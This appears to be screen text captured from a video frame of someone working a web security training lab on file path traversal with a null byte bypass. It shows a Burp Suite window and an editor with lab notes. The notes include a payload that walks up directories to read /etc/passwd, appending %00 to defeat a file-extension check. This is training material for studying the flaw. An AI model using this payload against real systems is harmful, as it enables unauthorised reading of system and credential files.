 Burp Suite Community E...
File path traversal, valid...
*Untitled 1 - Mousepad
Shell No. 1
01:43 PM
0%
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
warning.txt
Untitled 1
1 Lab06: File path traversal, validation of file extension with null byte bypass
2
3 AGENDA: This lab contains a file path traversal vulnerability in the display of product images.
4 The application validates that the supplied filename ends with the expected file extension.
5 To solve the lab, retrieve the contents of the /etc/passwd file.
6
7 ANALYSIS:
8
9 Null byte exploitation technique:
10
11 %00
12 0×00
13
14 filename=/var/www/images/../../../etc/passwd%00
15